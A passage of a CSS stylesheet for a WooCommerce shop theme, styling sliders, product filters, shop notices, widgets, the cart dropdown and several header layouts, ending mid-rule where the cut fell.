.slick-slider button.slick-prev {
  left: -80px;
}

.slick-slider button.slick-next {
  right: -80px;
}

.slick-slider .slick-dots {
  margin: 30px 0 0;
  padding: 0;
  text-align: center;
}

.slick-slider .slick-dots li {
  display: inline-block;
  margin: 0 7px;
}

.slick-slider .slick-dots button {
  background-color: #808080;
  border: none;
  padding: 0;
  margin: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  display: block;
  text-indent: -9999em;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.slick-slider .slick-dots li:hover button,
.slick-slider .slick-dots .slick-active button {
  background-color: #526df9;
}

.brand-slider .slick-slide {
  text-align: center;
}

.brand-slider .slick-slide img {
  margin: 0 auto;
  width: auto;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.5;
}

.brand-slider .slick-slide:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}

.vertical-style {
  font-size: 12px;
}

.vertical-style ul li {
  display: block;
  padding: 20px 0;
}

.vertical-style ul li a {
  color: #fff;
}

.vertical-style ul li:hover a, .vertical-style ul li.active a {
  color: #526df9;
}

.filter-style-1 ul,
.filter-style-default ul {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
}

.filter-style-1 ul li,
.filter-style-default ul li {
  margin: 0 30px;
}

.filter-style-1 ul li:first-child,
.filter-style-default ul li:first-child {
  margin-left: 0;
}

.filter-style-1 ul li:last-child,
.filter-style-default ul li:last-child {
  margin-right: 0;
}

.filter-style-1 ul li a,
.filter-style-default ul li a {
  display: block;
  line-height: 30px;
  padding-bottom: 5px;
  border-bottom: 2px solid transparent;
}

.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,
.filter-style-default ul li:hover a,
.filter-style-default ul li.active a {
  color: #232324;
  border-bottom-color: #526df9;
}

.filter-style-2 ul li {
  margin: 0 20px;
}

.filter-style-2 ul li:first-child {
  margin-left: 0;
}

.filter-style-2 ul li:last-child {
  margin-right: 0;
}

.filter-style-2 ul li a {
  display: block;
  line-height: 30px;
  position: relative;
  color: #232324;
}

.filter-style-2 ul li a:before {
  content: "";
  position: absolute;
  top: 100%;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid transparent;
  margin-left: -5px;
  left: 50%;
}

.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {
  color: #526df9;
}

.filter-style-2 ul li:hover a:before, .filter-style-2 ul li.active a:before {
  border-top-color: inherit;
}

.backtotop-container .btn-backtotop {
  line-height: 20px;
  display: inline-block;
  position: fixed;
  right: 50px;
  bottom: 50px;
  text-align: center;
}

.backtotop-container span {
  display: block;
}

.backtotop-container span:first-child {
  font-size: 20px;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: inherit;
}

.select2-search {
  margin: 10px;
  width: calc(100% - 20px);
  background: #fff;
  padding: 6px 0;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-container .select2-choice {
  padding: 5px 10px;
  line-height: 30px;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-active {
  border-color: rgba(169, 174, 189, 0.3);
}

.select2-search input {
  padding: 0 10px !important;
  border: none;
  height: 24px !important;
  background-color: transparent;
}

.select2-input,
.input-text {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7.5px 10px;
  line-height: 30px;
  width: 100%;
  margin-bottom: 0;
}

.stars [class*="star-"]:before {
  font-family: "optima";
  content: "\65";
  text-transform: none;
  display: block;
}

.stars [class*="star-"]:hover, .stars [class*="star-"].active {
  color: #526df9;
}

.stars .star-2:before {
  content: "\65\65";
}

.stars .star-3:before {
  content: "\65\65\65";
}

.stars .star-4:before {
  content: "\65\65\65\65";
}

.stars .star-5:before {
  content: "\65\65\65\65\65";
}

.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  padding: 14px 30px 14px 60px;
  margin: 0 0 30px;
  position: relative;
  background-color: #eeeff2;
  list-style: none outside !important;
  width: auto;
  word-wrap: break-word;
  color: #2b2c30;
}

.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before {
  font-family: "FontAwesome";
  content: "\f05a";
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 30px;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  float: right;
  font-size: 12px;
  padding: 0 25px 0 0;
  border: none;
  color: inherit;
  background: none;
  font-weight: 500;
  line-height: 24px;
  position: relative;
}

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.woocommerce-message:before {
  content: "\f058";
}

.woocommerce-info {
  border-top: 1px solid green;
}

.woocommerce-info:before {
  color: green;
}

.woocommerce-error {
  border-top: 1px solid #2635c4;
}

.woocommerce-error:before {
  content: "\f06a";
  color: #2635c4;
}

.shop_table th, .shop_table td {
  vertical-align: middle;
}

#shipping_method {
  margin: 0;
  list-style: none;
  padding: 0;
}

#shipping_method li {
  margin-bottom: 0.6em;
}

#shipping_method li input[type="checkbox"],
#shipping_method li input[type="radio"] {
  margin-bottom: 0;
}

form .form-row::before, form .form-row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

form .form-row::after {
  clear: both;
}

form .form-row.form-row-first {
  float: left;
}

form .form-row.form-row-last {
  float: right;
}

form .form-row.form-row-first, form .form-row.form-row-last {
  width: 48%;
}

@media (max-width: 767px) {
  form .form-row.form-row-first, form .form-row.form-row-last {
    width: 100%;
  }
}

form .form-row label {
  margin-bottom: 10px;
  display: block;
}

form .form-row label.inline {
  display: inline;
}

.col2-set {
  margin-left: -15px;
  margin-right: -15px;
}

.col2-set::before, .col2-set::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.col2-set::after {
  clear: both;
}

.col2-set .col-2,
.col2-set .col-1 {
  position: relative;
  float: left;
  min-height: 1px;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

@media (max-width: 767px) {
  .col2-set .col-2,
  .col2-set .col-1 {
    width: 100%;
  }
}

.onsale,
.new-badge,
.onsale-badge {
  position: absolute;
  top: 15px;
  z-index: 3;
  font-size: 12px;
  padding: 5px 10px;
  color: #fff;
  line-height: 1;
}

.new-badge {
  right: 15px;
  background: #8cdbe4;
}

.onsale,
.onsale-badge {
  left: 15px;
  background: #526df9;
}

.product .product-price *,
.product .price * {
  line-height: inherit;
  font-weight: normal;
}

.product .product-price del,
.product .price del {
  color: #a9aebd;
}

.product .product-price ins,
.product .price ins {
  text-decoration: none;
}

.wc-toolbar {
  line-height: 24px;
}

.wc-toolbar p {
  margin-bottom: 0;
}

.wc-toolbar .woocommerce-result-count,
.wc-toolbar .wc-view-toggle,
.wc-toolbar .wc-ordering {
  float: left;
}

.wc-toolbar .wc-view-toggle .active {
  color: #526df9;
}

.wc-toolbar .wc-view-toggle {
  font-size: 18px;
  padding-right: 20px;
}

.wc-toolbar .wc-view-toggle span {
  cursor: pointer;
  float: left;
  height: 24px;
  margin-left: 10px;
}

.wc-toolbar .wc-view-toggle .la-icon-list {
  font-size: 22px;
}

.wc-toolbar .wc-toolbar-right {
  float: right;
}

.wc-toolbar .wc-ordering {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7px 20px;
  margin-top: -10px;
}

.wc-toolbar .wc-ordering ul {
  right: -1px;
}

.wc-toolbar .wc-view-count {
  float: left;
  margin: 0 20px 0 40px;
}

.wc-toolbar .wc-view-count p,
.wc-toolbar .wc-view-count ul,
.wc-toolbar .wc-view-count li {
  display: inline-block;
  margin: 0 5px;
}

.wc-toolbar .wc-view-count ul {
  margin: 0;
  padding: 0;
  color: #b5b7c4;
}

.wc-toolbar .wc-view-count li.active {
  border-bottom: 1px solid;
  color: #526df9;
}

.wc-toolbar .shop-filter-toggle,
.wc-toolbar .la-breadcrumbs {
  float: left;
}

.wc-toolbar .shop-filter-toggle {
  display: none;
  cursor: pointer;
  margin-right: 50px;
}

.wc-toolbar .shop-filter-toggle span,
.wc-toolbar .shop-filter-toggle i {
  display: inline-block;
  vertical-align: top;
}

.wc-toolbar .shop-filter-toggle i {
  font-size: 24px;
  padding-right: 10px;
}

.body-col-1c .wc-toolbar .shop-filter-toggle {
  display: block;
}

.wc-ordering {
  position: relative;
}

.wc-ordering:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  padding-bottom: 20px;
}

.wc-ordering p {
  cursor: pointer;
}

.wc-ordering p:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 10px;
  display: inline-block;
  line-height: normal;
}

.wc-ordering:hover ul {
  opacity: 1;
  visibility: visible;
  margin-top: 7px;
}

.wc-ordering:hover p:after {
  content: "\f106";
}

.wc-ordering ul {
  position: absolute;
  font-size: 13px;
  background-color: #fff;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px;
  z-index: 11;
  visibility: hidden;
  margin-top: 30px;
  opacity: 0;
}

.wc-ordering ul li {
  display: block;
}

.wc-ordering ul li a {
  padding: 3px 10px 0;
  white-space: pre;
  display: block;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.wc-ordering ul li:hover a, .wc-ordering ul li.active a {
  background-color: #526df9;
  color: #fff;
}

.wc-toolbar-top {
  margin: 0 0 50px;
  padding-top: 10px;
  font-size: 14px;
}

.woocommerce table.wishlist_table {
  font-size: 100%;
}

.wishlist-title {
  display: none;
}

.swatch-control select {
  display: none !important;
}

.swatch-control.radio-select ul {
  padding: 0 !important;
  margin: 0 !important;
  list-style: none !important;
}

.swatch-control.radio-select li {
  list-style: none !important;
}

.swatch-control.radio-select li label {
  display: inline;
  margin-left: 10px;
}

.swatch-wrapper {
  padding: 2px;
  background: #fff;
  border: 1px solid #ccc;
  float: left;
  margin: 0 5px 5px 0;
}

.swatch-wrapper:hover {
  border-color: #000;
}

.swatch-wrapper.disabled:hover {
  border-color: #ccc;
}

.swatch-wrapper a {
  display: block;
}

.swatch-wrapper img {
  width: inherit;
  height: inherit;
}

div.swatch-wrapper.selected {
  border: 2px solid green;
  padding: 1px;
}

div.swatch-wrapper.disabled, div.swatch-wrapper.disabled a, .radio-select .disabled {
  cursor: not-allowed;
  zoom: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}

.radio-select .disabled input, .radio-select .disabled label {
  cursor: not-allowed;
}

div.swatch-label {
  margin-bottom: 8px;
}

.woocommerce-page .la-pagination ul.page-numbers {
  text-align: right;
}

/*--------------------------------------------------------------
	4. Widget
---------------------------------------------------------------*/
.widget .widget-title span {
  display: inline-block;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_rss li,
.widget_recent_entries li {
  margin-bottom: 20px;
}

.widget_rss .rss-date,
.widget_rss .post-date,
.widget_recent_entries .rss-date,
.widget_recent_entries .post-date {
  font-style: italic;
}

a.rsswidget {
  color: #343538;
  font-weight: 500;
}

.rssSummary {
  padding: 5px 0;
}

.rss-date {
  font-size: 12px;
}

.rss-date:before {
  content: " - ";
}

.widget .tagcloud a {
  font-size: 14px !important;
}

.widget .tagcloud a:not(:last-child):after {
  content: ",";
}

.widget .tagcloud a:hover {
  text-decoration: underline;
}

.product_list_widget {
  list-style: none;
  margin: 0;
}

.product_list_widget li {
  position: relative;
}

.product_list_widget li::before, .product_list_widget li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.product_list_widget li::after {
  clear: both;
}

.product_list_widget li + li {
  margin-top: 30px;
}

.product_list_widget li img {
  float: left;
  max-width: 70px;
  margin-right: 20px;
  margin-top: 10px;
}

.product_list_widget a {
  display: block;
}

.product_list_widget .amount {
  margin-top: 5px;
}

.product_list_widget ins {
  text-decoration: none;
}

.product_list_widget del {
  color: #8a8a8a;
}

.product_list_widget del .amount {
  color: inherit;
  font-size: 12px;
}

.product_list_widget .star-rating {
  margin-bottom: 5px;
}

.product_list_widget .reviewer {
  font-size: 12px;
}

.product_list_widget a.remove {
  display: block;
  font-weight: normal;
  font-size: 14px;
  height: 20px;
  line-height: 17px;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: right;
  width: 20px;
  font-family: Verdana,sans-serif;
}

.widget_shopping_cart_content::before, .widget_shopping_cart_content::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_shopping_cart_content::after {
  clear: both;
}

.widget_shopping_cart_content .total {
  text-transform: uppercase;
  font-weight: 500;
  margin: 20px 0;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 15px;
}

.widget_shopping_cart_content .total strong {
  font-weight: normal;
}

.widget_shopping_cart_content .total .amount {
  float: right;
}

.widget_shopping_cart_content .buttons .button {
  margin-right: 0;
}

.widget_price_filter .price_slider_amount {
  padding-top: 45px;
  position: relative;
}

.widget_price_filter .price_slider_amount input {
  width: 48%;
  float: left;
  display: none;
}

.widget_price_filter .price_slider_amount .price_label {
  letter-spacing: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.widget_price_filter .price_slider_amount .button {
  font-size: 12px;
  border: 1px solid #e0e0e0;
  color: #28283b;
  line-height: 43px;
  width: 132px;
  padding: 0;
  font-weight: normal;
  margin: 0;
}

.widget_price_filter .price_slider_amount .button:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.widget_price_filter .ui-slider {
  margin-bottom: 20px;
  position: relative;
  background-color: #e0e2ed;
  margin-right: 20px;
  height: 3px;
  border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}

.widget_price_filter .ui-slider:after {
  content: "";
  position: absolute;
  height: 3px;
  width: 18px;
  background-color: #e0e2ed;
  right: -18px;
  border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}

.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 18px;
  height: 18px;
  background-color: #fff;
  cursor: ew-resize;
  top: -8px;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
}

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  background-color: #232324;
  height: 3px;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
}

.widget_layered_nav ul li {
  text-transform: uppercase;
}

.widget_layered_nav ul li::before, .widget_layered_nav ul li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_layered_nav ul li::after {
  clear: both;
}

.widget_layered_nav ul li a,
.widget_layered_nav ul li span {
  padding: 1px 0;
  display: inline;
}

.widget_layered_nav ul li.chosen a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
}

.widget_layered_nav_filters ul {
  margin: 15px 0 0;
  list-style: none outside;
  zoom: 1;
}

.widget_layered_nav_filters ul li {
  display: block;
  padding: 18px 0;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.widget_layered_nav_filters ul li a {
  text-decoration: none;
  display: block;
}

.widget_layered_nav_filters ul li a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
  font-size: 12px;
}

.widget_layered_nav_filters ul li .amount {
  color: #526df9;
}

#yith-wcwl-form table .button {
  margin-bottom: 0;
}

.widget-list-product-mini a {
  display: block;
}

.product_list_widget .variation {
  margin: 0;
}

.product_list_widget .variation dd, .product_list_widget .variation dt {
  display: inline-block;
  font-size: 11px;
  line-height: 100%;
  margin: 0;
}

.product_list_widget .variation p {
  margin: 0;
}

.calendar_wrap caption {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 8px;
  text-transform: uppercase;
  font-weight: 600;
}

.calendar_wrap th {
  font-weight: 600;
}

.calendar_wrap td,
.calendar_wrap th {
  text-align: center;
  padding: 8px;
}

.la-swatches-widget-opts li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.la-swatches-widget-opts li.chosen a:after {
  display: none;
}

.la-swatches-widget-opts li.chosen .swatch-anchor:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 18px;
  width: 18px;
  text-align: center;
}

.la-swatches-widget-opts li.chosen .swatch-wrapper[data-value="white"] .swatch-anchor:after {
  color: #000;
}

.la-swatches-widget-opts .count {
  display: none;
}

.la-swatches-widget-opts .swatch-wrapper {
  display: inline;
  padding: 0;
  border: none;
  margin: 0;
}

.la-swatches-widget-opts .swatch-wrapper .swatch-anchor {
  position: relative;
  border: 1px solid #dadce5;
  display: block;
  width: 20px !important;
  height: 20px !important;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-swatches-widget-opts .swatch-wrapper img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: -1px;
}

.widget_layered_nav.filter-by-size li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.widget_layered_nav.filter-by-size li:before, .widget_layered_nav.filter-by-size li:after {
  display: none;
}

.widget_layered_nav.filter-by-size li .count {
  display: none;
}

.widget_layered_nav.filter-by-size li a {
  border: 1px solid #e5e7eb;
  padding: 0 10px;
  min-width: 40px;
  display: inline-block;
  text-align: center;
  line-height: 29px;
  height: 30px;
  font-size: 14px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}

.widget_layered_nav.filter-by-size li:hover a, .widget_layered_nav.filter-by-size li.chosen a {
  border-color: #000000;
  color: #fff;
  background: #000;
}

.widget_layered_nav.filter-by-size li:hover a:after, .widget_layered_nav.filter-by-size li.chosen a:after {
  display: none;
}

#sb_instagram #sbi_load {
  padding: 0 !important;
}

.widget #sb_instagram {
  margin-left: -10px;
  margin-right: -10px;
  width: auto !important;
  padding-bottom: 0 !important;
}

.widget_rating_filter a {
  font-size: 13px;
  vertical-align: middle;
}

.widget_rating_filter a .star-rating {
  display: inline-block;
  top: 2px;
}

.widget-border.widget {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 30px;
}

/*--------------------------------------------------------------
	5. Header
---------------------------------------------------------------*/
.top-area {
  padding: 10px 0;
  line-height: 30px;
  background-color: #fff;
  color: #343538;
}

.top-area ul.menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.top-area ul.menu > li {
  display: inline-block;
  margin-right: 10px;
}

.top-area ul.menu ul {
  display: none;
}

.top-area a {
  color: #343538;
}

.top-area a:hover {
  color: #526df9;
}

.top-area .top-area-nav,
.top-area .top-area-customtext {
  display: inline-block;
}

.top-area .top-area-customtext {
  margin-right: 5px;
}

.site-branding {
  line-height: 150px;
  float: left;
  max-width: 270px;
}

.site-branding a {
  display: inline-block;
  transition: none;
}

.site-branding .logo--transparency {
  display: none;
}

.header-toggle-cart > a {
  position: relative;
}

.header-toggle-cart > a .la-cart-count {
  font-family: Arial, Helvetica, sans-serif;
  position: absolute;
  font-size: 10px;
  height: 15px;
  line-height: 15px;
  background: #ee3c3c;
  color: #fff;
  display: block;
  top: 0;
  right: 4px;
  min-width: 15px;
  text-align: center;
  padding: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-toggle-cart .header_shopping_cart {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 400px;
  min-height: 100px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.header-toggle-cart .header_shopping_cart .widget_shopping_cart_content {
  overflow: hidden;
}

.header-toggle-cart .header_shopping_cart .product_list_widget {
  margin: 0 -30px 0 0;
  padding: 0 30px 0 0;
  max-height: 310px;
  overflow: auto;
}

.header-toggle-cart .header_shopping_cart .product_list_widget .empty {
  padding: 35px 0;
  text-align: center;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li {
  border-bottom: 1px solid #ebecf4;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li:last-child {
  margin: 0;
  border: none;
}

.header-toggle-cart .header_shopping_cart .total {
  border-top: 1px solid #ebecf4;
  margin: 0 0 20px;
  padding: 15px 0;
  border-bottom: 1px solid #ebecf4;
  text-transform: none;
  color: #252634;
  text-align: right;
}

.header-toggle-cart .header_shopping_cart .total .amount {
  float: none;
}

.header-toggle-cart .header_shopping_cart .buttons {
  text-align: right;
  margin: 0;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward {
  background: none;
  color: #232324;
  border: none;
  line-height: 20px;
  padding: 10px 20px;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward:hover {
  color: #526df9;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout {
  background: #232324;
  color: #fff;
  padding: 10px 35px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  position: relative;
  top: 1px;
  left: 5px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {
  color: #fff;
  background-color: #526df9;
}

.header-toggle-cart:hover .header_shopping_cart {
  opacity: 1;
  visibility: visible;
}

.site-header .header-main {
  position: relative;
}

.site-header .header-left,
.site-header .header-middle,
.site-header .header-right,
.site-header .site-branding,
.site-header .site-main-nav {
  float: left;
}

.site-header .header-right {
  float: right;
}

.site-header .header-search-form {
  display: none;
}

.site-header ul.menu {
  margin: 0;
  padding: 0;
}

.site-header .header-middle,
.site-header .header-right {
  padding: 55px 0;
}

.site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 75px;
}

.site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.site-header .mega-menu > li > .popup {
  margin-top: 50px;
}

.site-header .mega-menu > li:hover > .popup {
  margin-top: 30px;
}

.site-main-nav .main-menu > li > a {
  font-size: 14px;
  text-transform: uppercase;
}

[class*="header-toggle-"] {
  float: left;
}

[class*="header-toggle-"] > a {
  width: 40px;
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
}

[class*="header-toggle-"] > a i {
  display: block;
  line-height: inherit;
}

.header-toggle-menu > a {
  font-size: 20px;
}

.enable-header-fullwidth #top-area > .container,
.enable-header-fullwidth .site-header .site-header-inner > .container {
  width: 100%;
}

.site-header-mobile .site-header-inner,
.site-header .site-header-inner {
  position: relative;
  z-index: 4;
}

.header-v3 .site-header .header-toggle-cart > a > i:before {
  content: "\77";
}

.header-v3 .site-header [class*="header-toggle-"] {
  margin-left: 5px;
}

.header-v3 .site-header [class*="header-toggle-"] > a {
  font-size: 20px;
}

.header-v3 .site-header .header-toggle-menu > a {
  font-size: 30px;
}

.header-v3 .site-header:not(.is-sticky) .site-branding {
  line-height: 150px;
}

.header-v3 .site-header:not(.is-sticky) .header-right {
  padding: 55px 0;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 65px;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.header-v3 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 150px;
  left: 0;
  right: 0;
  top: -55px;
  pointer-events: none;
}

.header-v3 .site-header.is-sticky .mega-menu > li:before {
  height: 100px;
  top: -30px;
}

.header-v4 .site-header .header-left {
  width: 17%;
}

.header-v4 .site-header .header-middle {
  width: 66%;
  text-align: center;
}

.header-v4 .site-header .header-middle .site-main-nav {
  float: none;
}

.header-v4 .site-header .header-middle .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v5 .site-header .header-search-form {
  display: block;
  float: left;
  padding-top: 52px;
  margin-left: 90px;
}

.header-v5 .site-header .header-search-form .search-form {
  padding-left: 30px;
}

.header-v5 .site-header .header-search-form .search-field {
  border: none;
  color: inherit;
}

.header-v5 .site-header .header-search-form .search-button {
  left: 0;
  right: auto;
  color: inherit;
  font-size: 20px;
  margin-top: 3px;
}

.header-v5 .site-header.is-sticky .header-search-form {
  padding-top: 27px;
}

.header-v6 .top-area {
  background: none;
}

.header-v6 .site-header.is-sticky .top-area,
.header-v6 .site-header.is-sticky .header-left {
  display: none;
}

.header-v6 .site-header.is-sticky .header-right {
  padding: 10px 0;
}

.header-v6 .site-header.is-sticky .header-right-toggle {
  top: 30px;
}

.header-v6 .site-header .header-left {
  width: 100%;
  text-align: center;
  margin: 20px 0 40px;
}

.header-v6 .site-header .header-left .site-branding {
  margin: 0 auto;
  float: none;
  line-height: normal;
}

.header-v6 .site-header .header-right {
  width: 100%;
  padding: 20px 0;
  position: relative;
}

.header-v6 .site-header .site-main-nav {
  float: none;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.header-v6 .site-header .site-main-nav .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v6 .site-header .header-right-toggle {
  position: absolute;
  top: 20px;
  right: 0;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 40px;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 20px;
}

.header-v7 .top-area {
  position: absolute;
  z-index: 12;
  width: 100%;
  left: 0;
  background-color: transparent;
  padding: 30px 0;
}

.header-v7 .top-area .la-contact-item:before {
  color: #526df9;
}

.header-v7 .top-area .la-contact-email {
  margin-right: 0;
}

.header-v7 .site-header:not(.is-sticky) .site-branding {
  line-height: 110px;
}

.header-v7 .site-header:not(.is-sticky) .header-right {
  padding: 35px 0;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 55px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 35px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:before {
  top: -35px;
}

.header-v7 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 2px;
  left: 30px;
  right: 30px;
  top: -30px;
  pointer-events: none;
}

.header--aside:not(#masthead_aside) {
  position: fixed;
  top: 0;
  width: 400px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  right: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 400ms ease-out;
  transform: translate(400px, 0);
  -ms-transform: translate(400px, 0);
  -webkit-transform: translate(400px, 0);
}

.header--aside:not(#masthead_aside).fixed-bottom {
  position: fixed;
  top: auto;
  bottom: 0;
}

.header--aside:not(#masthead_aside) .header-aside-inner {
  padding: 70px 60px 0;
}

.header--aside:not(#masthead_aside) .header-aside-nav {
  margin-bottom: 50px;
  padding-right: 40px;
  margin-right: -40px;
}

.header--aside .header-widget-bottom .widget {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.header--aside .header-widget-bottom .widget-title {
  font-size: 20px;
}

.header--aside .header-widget-bottom #sb_instagram {
  margin-left: -5px;
  margin-right: -5px;
  width: auto !important;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin-top: -10px;
  margin-bottom: -10px;
  color: #fff;
  background-color: #232324;
  margin-left: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {
  color: #fff !important;
  background-color: #526df9 !important;
}

.header-v8.enable-header-transparency .site-header:not(.is-sticky) .header-toggle-menu a.btn-aside-toggle {
  color: #444;
  background-color: #fff;
}

#header_aside {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

#header_aside .header-aside-wrapper {
  display: block;
  height: 100%;
}

#header_aside .header-aside-inner {
  overflow: auto;
  height: 100%;
  height: calc(100% - 100px);
  height: -webkit-calc(100% - 100px);
}

#header_aside .btn-aside-toggle {
  position: absolute;
  left: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

#header_aside .btn-aside-toggle i {
  line-height: inherit;
  transition: all .3s ease-in-out;
  display: inherit;
}

#header_aside .btn-aside-toggle:hover {
  background: #526df9;
}

#header_aside .btn-aside-toggle:hover > i {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  ms-transform: rotate(90deg);
}

#header_aside .menu li a {
  display: block;
  padding: 10px 0;
}

#header_aside .menu li > .narrow {
  width: 30px;
  text-align: right;
  right: -25px;
  top: -1px;
}

#header_aside .menu li > .narrow i {
  width: 14px;
}

#header_aside .menu > li > a {
  font-size: 20px;
  font-weight: bold;
}

#header_aside .menu > li > .narrow {
  top: 3px;
}

.open-header-aside #header_aside {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
}

#masthead_aside {
  position: absolute;
  top: 0;
  width: 380px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  left: 0;
  -webkit-transition: all 1s;
  transition: all 1s;
}

#masthead_aside .site-branding {
  float: none;
  margin: 0;
  line-height: normal;
  max-width: 100%;
}

#masthead_aside .header-left {
  width: 100%;
  text-align: center;
  margin-bottom: 70px;
}

#masthead_aside .header-right {
  float: left;
  margin-bottom: 50px;
  width: 100%;
  text-align: center;
  position: relative;
}

#masthead_aside .header-right [class*="header-toggle-"] {
  float: none;
  display: inline-block;
}

#masthead_aside .header-right .header-search-form,
